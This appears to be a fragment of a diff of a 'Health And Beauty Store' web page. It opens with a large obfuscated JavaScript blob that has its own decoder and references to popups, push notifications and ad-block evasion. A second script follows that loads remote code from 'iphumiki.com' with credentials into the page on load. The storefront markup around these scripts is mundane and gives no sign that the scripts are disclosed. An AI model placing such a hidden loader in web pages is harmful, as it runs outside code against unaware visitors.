o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('iphumiki.com',4529861,new XMLHttpRequest(),document.createElement('script'),_wfbvlx)</script>
     <section class="product" id="product">
       <div class="content">
         <a href="#"><h4 class="mica">Health And<br>Beauty Store</h4></a>
@@ -88,4 +87,4 @@
       </div>
     </section>
   </body>
-</html>
+</html>